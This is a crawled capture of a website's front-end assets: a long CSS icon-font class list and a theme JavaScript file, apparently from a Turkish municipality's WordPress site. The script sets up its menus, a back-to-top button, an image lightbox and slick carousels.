.icon-steam:before { content: '\f1b6'; } /* '' */
.icon-steam-squared:before { content: '\f1b7'; } /* '' */
.icon-recycle:before { content: '\f1b8'; } /* '' */
.icon-cab:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-tree:before { content: '\f1bb'; } /* '' */
.icon-spotify:before { content: '\f1bc'; } /* '' */
.icon-deviantart:before { content: '\f1bd'; } /* '' */
.icon-soundcloud:before { content: '\f1be'; } /* '' */
.icon-database:before { content: '\f1c0'; } /* '' */
.icon-file-pdf:before { content: '\f1c1'; } /* '' */
.icon-file-word:before { content: '\f1c2'; } /* '' */
.icon-file-excel:before { content: '\f1c3'; } /* '' */
.icon-file-powerpoint:before { content: '\f1c4'; } /* '' */
.icon-file-image:before { content: '\f1c5'; } /* '' */
.icon-file-archive:before { content: '\f1c6'; } /* '' */
.icon-file-audio:before { content: '\f1c7'; } /* '' */
.icon-file-video:before { content: '\f1c8'; } /* '' */
.icon-file-code:before { content: '\f1c9'; } /* '' */
.icon-vine:before { content: '\f1ca'; } /* '' */
.icon-codeopen:before { content: '\f1cb'; } /* '' */
.icon-jsfiddle:before { content: '\f1cc'; } /* '' */
.icon-lifebuoy:before { content: '\f1cd'; } /* '' */
.icon-circle-notch:before { content: '\f1ce'; } /* '' */
.icon-rebel:before { content: '\f1d0'; } /* '' */
.icon-empire:before { content: '\f1d1'; } /* '' */
.icon-git-squared:before { content: '\f1d2'; } /* '' */
.icon-git:before { content: '\f1d3'; } /* '' */
.icon-hacker-news:before { content: '\f1d4'; } /* '' */
.icon-tencent-weibo:before { content: '\f1d5'; } /* '' */
.icon-qq:before { content: '\f1d6'; } /* '' */
.icon-wechat:before { content: '\f1d7'; } /* '' */
.icon-paper-plane:before { content: '\f1d8'; } /* '' */
.icon-paper-plane-empty:before { content: '\f1d9'; } /* '' */
.icon-history:before { content: '\f1da'; } /* '' */
.icon-circle-thin:before { content: '\f1db'; } /* '' */
.icon-header:before { content: '\f1dc'; } /* '' */
.icon-paragraph:before { content: '\f1dd'; } /* '' */
.icon-sliders:before { content: '\f1de'; } /* '' */
.icon-share:before { content: '\f1e0'; } /* '' */
.icon-share-squared:before { content: '\f1e1'; } /* '' */
.icon-bomb:before { content: '\f1e2'; } /* '' */
.icon-soccer-ball:before { content: '\f1e3'; } /* '' */
.icon-tty:before { content: '\f1e4'; } /* '' */
.icon-binoculars:before { content: '\f1e5'; } /* '' */
.icon-plug:before { content: '\f1e6'; } /* '' */
.icon-slideshare:before { content: '\f1e7'; } /* '' */
.icon-twitch:before { content: '\f1e8'; } /* '' */
.icon-yelp:before { content: '\f1e9'; } /* '' */
.icon-newspaper:before { content: '\f1ea'; } /* '' */
.icon-wifi:before { content: '\f1eb'; } /* '' */
.icon-calc:before { content: '\f1ec'; } /* '' */
.icon-paypal:before { content: '\f1ed'; } /* '' */
.icon-gwallet:before { content: '\f1ee'; } /* '' */
.icon-cc-visa:before { content: '\f1f0'; } /* '' */
.icon-cc-mastercard:before { content: '\f1f1'; } /* '' */
.icon-cc-discover:before { content: '\f1f2'; } /* '' */
.icon-cc-amex:before { content: '\f1f3'; } /* '' */
.icon-cc-paypal:before { content: '\f1f4'; } /* '' */
.icon-cc-stripe:before { content: '\f1f5'; } /* '' */
.icon-bell-off:before { content: '\f1f6'; } /* '' */
.icon-bell-off-empty:before { content: '\f1f7'; } /* '' */
.icon-trash:before { content: '\f1f8'; } /* '' */
.icon-copyright:before { content: '\f1f9'; } /* '' */
.icon-at:before { content: '\f1fa'; } /* '' */
.icon-eyedropper:before { content: '\f1fb'; } /* '' */
.icon-brush:before { content: '\f1fc'; } /* '' */
.icon-birthday:before { content: '\f1fd'; } /* '' */
.icon-chart-area:before { content: '\f1fe'; } /* '' */
.icon-chart-pie:before { content: '\f200'; } /* '' */
.icon-chart-line:before { content: '\f201'; } /* '' */
.icon-lastfm:before { content: '\f202'; } /* '' */
.icon-lastfm-squared:before { content: '\f203'; } /* '' */
.icon-toggle-off:before { content: '\f204'; } /* '' */
.icon-toggle-on:before { content: '\f205'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ioxhost:before { content: '\f208'; } /* '' */
.icon-angellist:before { content: '\f209'; } /* '' */
.icon-cc:before { content: '\f20a'; } /* '' */
.icon-shekel:before { content: '\f20b'; } /* '' */
.icon-meanpath:before { content: '\f20c'; } /* '' */
.icon-buysellads:before { content: '\f20d'; } /* '' */
.icon-connectdevelop:before { content: '\f20e'; } /* '' */
.icon-dashcube:before { content: '\f210'; } /* '' */
.icon-forumbee:before { content: '\f211'; } /* '' */
.icon-leanpub:before { content: '\f212'; } /* '' */
.icon-sellsy:before { content: '\f213'; } /* '' */
.icon-shirtsinbulk:before { content: '\f214'; } /* '' */
.icon-simplybuilt:before { content: '\f215'; } /* '' */
.icon-skyatlas:before { content: '\f216'; } /* '' */
.icon-cart-plus:before { content: '\f217'; } /* '' */
.icon-cart-arrow-down:before { content: '\f218'; } /* '' */
.icon-diamond:before { content: '\f219'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-user-secret:before { content: '\f21b'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-street-view:before { content: '\f21d'; } /* '' */
.icon-heartbeat:before { content: '\f21e'; } /* '' */
.icon-venus:before { content: '\f221'; } /* '' */
.icon-mars:before { content: '\f222'; } /* '' */
.icon-mercury:before { content: '\f223'; } /* '' */
.icon-transgender:before { content: '\f224'; } /* '' */
.icon-transgender-alt:before { content: '\f225'; } /* '' */
.icon-venus-double:before { content: '\f226'; } /* '' */
.icon-mars-double:before { content: '\f227'; } /* '' */
.icon-venus-mars:before { content: '\f228'; } /* '' */
.icon-mars-stroke:before { content: '\f229'; } /* '' */
.icon-mars-stroke-v:before { content: '\f22a'; } /* '' */
.icon-mars-stroke-h:before { content: '\f22b'; } /* '' */
.icon-neuter:before { content: '\f22c'; } /* '' */
.icon-genderless:before { content: '\f22d'; } /* '' */
.icon-facebook-official:before { content: '\f230'; } /* '' */
.icon-pinterest:before { content: '\f231'; } /* '' */
.icon-whatsapp:before { content: '\f232'; } /* '' */
.icon-server:before { content: '\f233'; } /* '' */
.icon-user-plus:before { content: '\f234'; } /* '' */
.icon-user-times:before { content: '\f235'; } /* '' */
.icon-bed:before { content: '\f236'; } /* '' */
.icon-viacoin:before { content: '\f237'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */
.icon-medium:before { content: '\f23a'; } /* '' */
.icon-y-combinator:before { content: '\f23b'; } /* '' */
.icon-optin-monster:before { content: '\f23c'; } /* '' */
.icon-opencart:before { content: '\f23d'; } /* '' */
.icon-expeditedssl:before { content: '\f23e'; } /* '' */
.icon-battery-4:before { content: '\f240'; } /* '' */
.icon-battery-3:before { content: '\f241'; } /* '' */
.icon-battery-2:before { content: '\f242'; } /* '' */
.icon-battery-1:before { content: '\f243'; } /* '' */
.icon-battery-0:before { content: '\f244'; } /* '' */
.icon-mouse-pointer:before { content: '\f245'; } /* '' */
.icon-i-cursor:before { content: '\f246'; } /* '' */
.icon-object-group:before { content: '\f247'; } /* '' */
.icon-object-ungroup:before { content: '\f248'; } /* '' */
.icon-sticky-note:before { content: '\f249'; } /* '' */
.icon-sticky-note-o:before { content: '\f24a'; } /* '' */
.icon-cc-jcb:before { content: '\f24b'; } /* '' */
.icon-cc-diners-club:before { content: '\f24c'; } /* '' */
.icon-clone:before { content: '\f24d'; } /* '' */
.icon-balance-scale:before { content: '\f24e'; } /* '' */
.icon-hourglass-o:before { content: '\f250'; } /* '' */
.icon-hourglass-1:before { content: '\f251'; } /* '' */
.icon-hourglass-2:before { content: '\f252'; } /* '' */
.icon-hourglass-3:before { content: '\f253'; } /* '' */
.icon-hourglass:before { content: '\f254'; } /* '' */
.icon-hand-grab-o:before { content: '\f255'; } /* '' */
.icon-hand-paper-o:before { content: '\f256'; } /* '' */
.icon-hand-scissors-o:before { content: '\f257'; } /* '' */
.icon-hand-lizard-o:before { content: '\f258'; } /* '' */
.icon-hand-spock-o:before { content: '\f259'; } /* '' */
.icon-hand-pointer-o:before { content: '\f25a'; } /* '' */
.icon-hand-peace-o:before { content: '\f25b'; } /* '' */
.icon-trademark:before { content: '\f25c'; } /* '' */
.icon-registered:before { content: '\f25d'; } /* '' */
.icon-creative-commons:before { content: '\f25e'; } /* '' */
.icon-gg:before { content: '\f260'; } /* '' */
.icon-gg-circle:before { content: '\f261'; } /* '' */
.icon-tripadvisor:before { content: '\f262'; } /* '' */
.icon-odnoklassniki:before { content: '\f263'; } /* '' */
.icon-odnoklassniki-square:before { content: '\f264'; } /* '' */
.icon-get-pocket:before { content: '\f265'; } /* '' */
.icon-wikipedia-w:before { content: '\f266'; } /* '' */
.icon-safari:before { content: '\f267'; } /* '' */
.icon-chrome-1:before { content: '\f268'; } /* '' */
.icon-firefox-1:before { content: '\f269'; } /* '' */
.icon-opera-1:before { content: '\f26a'; } /* '' */
.icon-internet-explorer:before { content: '\f26b'; } /* '' */
.icon-television:before { content: '\f26c'; } /* '' */
.icon-contao:before { content: '\f26d'; } /* '' */
.icon-500px:before { content: '\f26e'; } /* '' */
.icon-amazon:before { content: '\f270'; } /* '' */
.icon-calendar-plus-o:before { content: '\f271'; } /* '' */
.icon-calendar-minus-o:before { content: '\f272'; } /* '' */
.icon-calendar-times-o:before { content: '\f273'; } /* '' */
.icon-calendar-check-o:before { content: '\f274'; } /* '' */
.icon-industry:before { content: '\f275'; } /* '' */
.icon-map-pin:before { content: '\f276'; } /* '' */
.icon-map-signs:before { content: '\f277'; } /* '' */
.icon-map-o:before { content: '\f278'; } /* '' */
.icon-map:before { content: '\f279'; } /* '' */
.icon-commenting:before { content: '\f27a'; } /* '' */
.icon-commenting-o:before { content: '\f27b'; } /* '' */
.icon-houzz:before { content: '\f27c'; } /* '' */
.icon-vimeo:before { content: '\f27d'; } /* '' */
.icon-black-tie:before { content: '\f27e'; } /* '' */
.icon-fonticons:before { content: '\f280'; } /* '' */
.icon-reddit-alien:before { content: '\f281'; } /* '' */
.icon-edge:before { content: '\f282'; } /* '' */
.icon-credit-card-alt:before { content: '\f283'; } /* '' */
.icon-codiepie:before { content: '\f284'; } /* '' */
.icon-modx:before { content: '\f285'; } /* '' */
.icon-fort-awesome:before { content: '\f286'; } /* '' */
.icon-usb:before { content: '\f287'; } /* '' */
.icon-product-hunt:before { content: '\f288'; } /* '' */
.icon-mixcloud:before { content: '\f289'; } /* '' */
.icon-scribd:before { content: '\f28a'; } /* '' */
.icon-pause-circle:before { content: '\f28b'; } /* '' */
.icon-pause-circle-o:before { content: '\f28c'; } /* '' */
.icon-stop-circle:before { content: '\f28d'; } /* '' */
.icon-stop-circle-o:before { content: '\f28e'; } /* '' */
.icon-shopping-bag:before { content: '\f290'; } /* '' */
.icon-shopping-basket:before { content: '\f291'; } /* '' */
.icon-hashtag:before { content: '\f292'; } /* '' */
.icon-bluetooth:before { content: '\f293'; } /* '' */
.icon-bluetooth-b:before { content: '\f294'; } /* '' */
.icon-percent:before { content: '\f295'; } /* '' */
.icon-gitlab:before { content: '\f296'; } /* '' */
.icon-wpbeginner:before { content: '\f297'; } /* '' */
.icon-wpforms:before { content: '\f298'; } /* '' */
.icon-envira:before { content: '\f299'; } /* '' */
.icon-universal-access:before { content: '\f29a'; } /* '' */
.icon-wheelchair-alt:before { content: '\f29b'; } /* '' */
.icon-question-circle-o:before { content: '\f29c'; } /* '' */
.icon-blind:before { content: '\f29d'; } /* '' */
.icon-audio-description:before { content: '\f29e'; } /* '' */
.icon-volume-control-phone:before { content: '\f2a0'; } /* '' */
.icon-braille:before { content: '\f2a1'; } /* '' */
.icon-assistive-listening-systems:before { content: '\f2a2'; } /* '' */
.icon-american-sign-language-interpreting:before { content: '\f2a3'; } /* '' */
.icon-asl-interpreting:before { content: '\f2a4'; } /* '' */
.icon-glide:before { content: '\f2a5'; } /* '' */
.icon-glide-g:before { content: '\f2a6'; } /* '' */
.icon-sign-language:before { content: '\f2a7'; } /* '' */
.icon-low-vision:before { content: '\f2a8'; } /* '' */
.icon-viadeo:before { content: '\f2a9'; } /* '' */
.icon-viadeo-square:before { content: '\f2aa'; } /* '' */
.icon-snapchat:before { content: '\f2ab'; } /* '' */
.icon-snapchat-ghost:before { content: '\f2ac'; } /* '' */
.icon-snapchat-square:before { content: '\f2ad'; } /* '' */
.icon-pied-piper:before { content: '\f2ae'; } /* '' */
.icon-first-order:before { content: '\f2b0'; } /* '' */
.icon-yoast:before { content: '\f2b1'; } /* '' */
.icon-themeisle:before { content: '\f2b2'; } /* '' */
.icon-google-plus-circle:before { content: '\f2b3'; } /* '' */
.icon-font-awesome:before { content: '\f2b4'; } /* '' */
.icon-handshake-o:before { content: '\f2b5'; } /* '' */
.icon-envelope-open:before { content: '\f2b6'; } /* '' */
.icon-envelope-open-o:before { content: '\f2b7'; } /* '' */
.icon-linode:before { content: '\f2b8'; } /* '' */
.icon-address-book:before { content: '\f2b9'; } /* '' */
.icon-address-book-o:before { content: '\f2ba'; } /* '' */
.icon-address-card:before { content: '\f2bb'; } /* '' */
.icon-address-card-o:before { content: '\f2bc'; } /* '' */
.icon-user-circle:before { content: '\f2bd'; } /* '' */
.icon-user-circle-o:before { content: '\f2be'; } /* '' */
.icon-user-o:before { content: '\f2c0'; } /* '' */
.icon-id-badge:before { content: '\f2c1'; } /* '' */
.icon-id-card:before { content: '\f2c2'; } /* '' */
.icon-id-card-o:before { content: '\f2c3'; } /* '' */
.icon-quora:before { content: '\f2c4'; } /* '' */
.icon-free-code-camp:before { content: '\f2c5'; } /* '' */
.icon-telegram:before { content: '\f2c6'; } /* '' */
.icon-thermometer:before { content: '\f2c7'; } /* '' */
.icon-thermometer-3:before { content: '\f2c8'; } /* '' */
.icon-thermometer-2:before { content: '\f2c9'; } /* '' */
.icon-thermometer-quarter:before { content: '\f2ca'; } /* '' */
.icon-thermometer-0:before { content: '\f2cb'; } /* '' */
.icon-shower:before { content: '\f2cc'; } /* '' */
.icon-bath:before { content: '\f2cd'; } /* '' */
.icon-podcast:before { content: '\f2ce'; } /* '' */
.icon-window-maximize:before { content: '\f2d0'; } /* '' */
.icon-window-minimize:before { content: '\f2d1'; } /* '' */
.icon-window-restore:before { content: '\f2d2'; } /* '' */
.icon-window-close:before { content: '\f2d3'; } /* '' */
.icon-window-close-o:before { content: '\f2d4'; } /* '' */
.icon-bandcamp:before { content: '\f2d5'; } /* '' */
.icon-grav:before { content: '\f2d6'; } /* '' */
.icon-etsy:before { content: '\f2d7'; } /* '' */
.icon-imdb:before { content: '\f2d8'; } /* '' */
.icon-ravelry:before { content: '\f2d9'; } /* '' */
.icon-eercast:before { content: '\f2da'; } /* '' */
.icon-microchip:before { content: '\f2db'; } /* '' */
.icon-snowflake-o:before { content: '\f2dc'; } /* '' */
.icon-superpowers:before { content: '\f2dd'; } /* '' */
.icon-wpexplorer:before { content: '\f2de'; } /* '' */
.icon-meetup:before { content: '\f2e0'; } /* '' */
.icon-github-squared:before { content: '\f300'; } /* '' */
.icon-github-circled-1:before { content: '\f301'; } /* '' */
.icon-flickr-1:before { content: '\f303'; } /* '' */
.icon-twitter-squared:before { content: '\f304'; } /* '' */
.icon-vimeo-1:before { content: '\f306'; } /* '' */
.icon-vimeo-circled:before { content: '\f307'; } /* '' */
.icon-facebook-squared:before { content: '\f308'; } /* '' */
.icon-twitter-1:before { content: '\f309'; } /* '' */
.icon-twitter-circled:before { content: '\f30a'; } /* '' */
.icon-linkedin-squared:before { content: '\f30c'; } /* '' */
.icon-facebook-circled:before { content: '\f30d'; } /* '' */
.icon-facebook-squared-1:before { content: '\f30e'; } /* '' */
.icon-gplus-1:before { content: '\f30f'; } /* '' */
.icon-gplus-circled:before { content: '\f310'; } /* '' */
.icon-pinterest-1:before { content: '\f312'; } /* '' */
.icon-pinterest-circled-1:before { content: '\f313'; } /* '' */
.icon-tumblr-1:before { content: '\f315'; } /* '' */
.icon-tumblr-circled:before { content: '\f316'; } /* '' */
.icon-linkedin-1:before { content: '\f318'; } /* '' */
.icon-linkedin-circled:before { content: '\f319'; } /* '' */
.icon-dribbble-1:before { content: '\f31b'; } /* '' */
.icon-dribbble-circled:before { content: '\f31c'; } /* '' */
.icon-stumbleupon-1:before { content: '\f31e'; } /* '' */
.icon-stumbleupon-circled-1:before { content: '\f31f'; } /* '' */
.icon-lastfm-1:before { content: '\f321'; } /* '' */
.icon-lastfm-circled:before { content: '\f322'; } /* '' */
.icon-rdio:before { content: '\f324'; } /* '' */
.icon-rdio-circled:before { content: '\f325'; } /* '' */
.icon-spotify-1:before { content: '\f327'; } /* '' */
.icon-spotify-circled:before { content: '\f328'; } /* '' */
.icon-qq-1:before { content: '\f32a'; } /* '' */
.icon-instagram-1:before { content: '\f32d'; } /* '' */
.icon-dropbox-1:before { content: '\f330'; } /* '' */
.icon-evernote:before { content: '\f333'; } /* '' */
.icon-flattr:before { content: '\f336'; } /* '' */
.icon-skype-1:before { content: '\f339'; } /* '' */
.icon-skype-circled:before { content: '\f33a'; } /* '' */
.icon-renren-1:before { content: '\f33c'; } /* '' */
.icon-sina-weibo:before { content: '\f33f'; } /* '' */
.icon-paypal-1:before { content: '\f342'; } /* '' */
.icon-picasa:before { content: '\f345'; } /* '' */
.icon-soundcloud-1:before { content: '\f348'; } /* '' */
.icon-mixi:before { content: '\f34b'; } /* '' */
.icon-behance-1:before { content: '\f34e'; } /* '' */
.icon-google-circles:before { content: '\f351'; } /* '' */
.icon-vkontakte-1:before { content: '\f354'; } /* '' */
.icon-smashing:before { content: '\f357'; } /* '' */
.icon-comment-2:before { content: '\f4ac'; } /* '' */
.icon-folder-open-empty-1:before { content: '\f4c2'; } /* '' */
.icon-db-shape:before { content: '\f600'; } /* '' */
.icon-sweden:before { content: '\f601'; } /* '' */
.icon-logo-db:before { content: '\f603'; } /* '' */

--- FILE ---
content_type: application/javascript
request_url: https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/scripts.js
body_size: 616
content:
jQuery(document).ready(function(){
	jQuery('ul.sf-menu').superfish({
		animation:   {opacity:'show',height:'show'},
		speed:       'slow',
	});
});

$(document).on("click","a.mobnav_bar",function(){
	$(".mobil_menu").addClass("acilsin");
	return false;
});

$(document).on("click","a.mobnav_close",function(){
	$(".mobil_menu").removeClass("acilsin");
	return false;
});

$(document).ready(function(){
	$(".mobilmenu .has-sub ul").hide();
	$(".mobilmenu  li.has-sub:has(ul)").click(function(){
		$("ul",this).toggle("slow");
	});
});

if ($('#yukari').length) {
    var scrollTrigger = 400,
        backToTop = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
                $('#yukari').addClass('show');
            } else {
                $('#yukari').removeClass('show');
            }
        };
    backToTop();
    $(window).on('scroll', function () {
        backToTop();
    });
    $('#yukari').on('click', function (e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 700);
    });
}

$(document).ready(function() {
$(".single-side .content .wp-block-image img").each(function() {
     $(this).wrap("<a class='magnify' href="+$(this).attr('src')+"></a>");
  });	

  $('.magnify').magnificPopup({
	  type:'image',
  gallery:{
    enabled:true
  }
  });
});

$('.anaslide').slick({
	infinite: true,
	autoplay: true,
	autoplaySpeed: 5000,
	fade: true,
	prevArrow: '<i class="icon-left-open"></i>',
	nextArrow: '<i class="icon-right-open"></i>',
	responsive: [
    {
      breakpoint: 1024,
      settings: {
         dots: false,
		arrows:true
      }
    },
    {
      breakpoint: 600,
      settings: {
         dots: false,
		arrows:true
      }
    },
    {
      breakpoint: 480,
      settings: {
        dots: true,
		arrows:false
      }
    }
  ]
});


        $('.duyurulist').slick({
            slidesToShow: 3,
			slidesToScroll: 3,
            autoplay: true,
            speed: 1000,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        infinite: true,
                        dots: true
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });

        $('.kaybetlist').slick({
            slidesToShow: 5,
			slidesToScroll: 5,
            autoplay: true,
            speed: 1000,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3,
                        infinite: true,
                        dots: true
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });
